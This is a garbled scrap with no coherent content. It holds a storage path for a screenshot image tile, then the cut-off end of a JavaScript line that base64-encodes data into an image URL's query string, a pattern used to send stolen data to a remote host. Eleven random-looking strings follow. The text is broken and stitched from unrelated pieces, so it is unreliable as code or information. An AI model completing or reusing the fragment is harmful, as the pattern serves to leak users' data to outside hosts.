
jpg?data='
 + btoa(data) + '">');

t

psRXpX8YG

FdiivfUFC

swF0rh815

Mafiu9pSA

uUXCtPjy6

dHHObktII

q6xM9f9gx

kjEAeTACR

rYUVlVqdf

up2OMSxAb

DohzaQKbx
